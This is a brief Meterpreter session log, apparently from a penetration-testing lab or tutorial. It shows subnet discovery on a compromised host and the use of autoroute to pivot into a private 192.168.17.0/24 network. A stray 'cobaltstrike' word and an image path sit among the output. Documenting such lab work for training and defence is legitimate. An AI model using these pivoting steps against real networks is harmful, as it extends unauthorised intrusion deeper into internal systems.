 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.17.0/255.255.255.0
Local subnet: 192.168.191.0/255.255.255.0
meterpreter > run autoroute -s 192.168.17.0
cobaltstrike
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.17.0/255.255.255.0...
[+] Added route to 192.168.17.0/255.255.255.0 via 192.168.191.10
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.17.0 255.255.255.0 Session 2
192.168.191.0 255.255.255.0 Session 1